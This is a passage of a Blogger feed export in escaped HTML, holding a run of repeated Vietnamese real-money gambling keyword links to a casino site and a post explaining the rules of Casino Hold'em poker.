font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html","title":"Cách chơi game bài cược BlackJack casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s72-c\/BlackJack+2.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2423540050569182092"},"published":{"$t":"2016-03-21T09:30:00.029-07:00"},"updated":{"$t":"2023-03-19T08:07:43.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker holdem paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Poker Hold' Em casino Paris"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-b4c5a887-7fff-1acb-552b-f0af060afc53\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Poker Hold' Em tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E Mục tiêu của Casino Hold'em đó là đánh thắng ván bài của nhà cái bằng cách nhận phần bài 5 lá tốt nhất có thể, gồm 2 lá bài được chia cho người chơi và 5 lá bài chung.\u003Cbr \/\u003E Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược bằng tiền thưởng đã trả nếu bạn được chia một cặp Át hoặc cai hơn trong năm lá bài đầu tiên.\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: 2; padding: 6px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\nCasino Hold' Em online tại Paris\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELUẬT CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em được chơi bằng 1 bộ bài tiêu chuẩn gồm 52 lá( không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng 1 bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Tiền tố( đặt cược lần đầu). Bạn cũng có thể tùy ý đặt 1 Cược bằng Tiền Thưởng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái chia cho bạn hai lá bài ngửa mặt lên và hai lá bài up mặt xuống cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi chia các lá bài đầu tiên, bạn có thể xem tên của cặp bài được hiển thị trên màn hình\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECasino Hold' Em online tại Paris\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBây giờ bạn phải đóa cơ hội thắng cuộc của mình và quyết định có đặt cược theo cược và tiếp tục chơi, hoặc bỏ bài và thua toàn bộ tiền cược đã đặt hay không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn có đặt cược bằng Bonus thắng cuộc, bạn sẽ nhận được 1 tin nhắn \" THEO CƯỢC \u0026nbsp;để nhận TIỀN THƯỞNG thắng cuộc của bạn \" phía dưới của sổ hội\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả trò chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải có một cặp lá bài 4 hoặc cai hơn để đủ điều kiện tham gia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu nhà cái không đủ điều kiện tham gia. Cược tiền tố được trả tùy theo cách trả tiền của bàn chơi, nhưng tiền Theo cược được hoàn trả cho bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái thấp hơn bài của bạn. Cược Tiền tố được trả tùy theo cách trả tiền của bạn chơi và tiền Theo cược trả theo tỷ lệ 1:1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thua cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái cao hơn bài của bạn. Bạn sẽ mất tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EXỬ LÝ LỖI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em là biến thể của trò chơi Texas Hold'em phổ biến. Casino Hold'em khác với trò chơi Texas Hol'em ở chỗ trò chơi này được chơi với nhà cái thay vì chới với các người chơi khác.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESố lượng người chơi không hạn chế có thể tham gia chơi cùng một lúc tại 1 bàn chơi casino Hold'em. Mỗi người chơi có thể nhận 1 ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-8331092c-7fff-2d33-411a-34773a92f1bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 64px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"64\" src=\"https:\/\/lh3.googleusercontent.com\/iQHxTRqPWgtm1tTHV9xC3Zz3f8TrJPqs2XQxeZTp4pBq7ayKy_HOzIvCVZoi_bMmjYLCaj8V6D4Jf0HGfi2kKl5N5JOcITdjhSsUlmU1VZSLn4uGUwXYjhOT_my2ZM1JGRMXO93dHcSbMOHCKPd5-Yw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán bài sẽ là Hòa khi bạn và nhà cái có các lá bài như nhau. Hòa nghĩa là không ai thắng cuộc hoặc thua cuộc. Bạn sẽ nhận lại tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn và nhà cái có những lá bài cùng 1 kiểu, ai có lá bài có giá trị cao nhất sẽ thắng cuộc ( ví dụ: ba lá K thắng ba lá Q, thàng Q, J, 10, 9, 8 thắng thùng 10, 9, 8, 7,6).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn và nhà cái hòa bài, lá cao nhất tiếp theo mà không nằm trong phần bài trả, được xem là \" Bài đẩy\", sẽ quyết định người thắng cuộc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 